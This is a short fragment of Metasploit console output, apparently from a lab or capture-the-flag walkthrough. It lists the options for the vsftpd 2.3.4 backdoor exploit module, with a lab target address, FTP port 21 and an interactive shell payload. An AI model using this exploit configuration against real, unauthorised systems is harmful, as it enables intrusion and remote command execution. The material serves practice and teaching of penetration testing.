 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.